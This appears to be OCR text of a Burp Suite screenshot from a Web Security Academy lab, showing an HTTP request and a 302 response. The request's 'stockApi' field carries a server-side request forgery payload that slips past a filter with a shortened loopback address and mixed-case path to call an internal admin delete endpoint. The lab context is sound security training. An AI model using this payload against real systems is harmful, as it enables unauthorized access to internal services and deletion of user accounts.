 Send
Cancel
<
>
Follow redirection
Target: https://0ab7002d0421903bc0786d88005f00ac....
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0ab7002d0421903bc0786d88005f00ac.web-security-academy.net
3 Cookie: session=h6XL1dxgn2fBr5Q6a79dZYHZRQFcJjfc
4 Content-Length: 50
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab7002d0421903bc0786d88005f00ac.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab7002d0421903bc0786d88005f00ac.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/AdMiN/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=7Wp2NW5V2blJqpohT2XMmuoPHyAPbZry;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7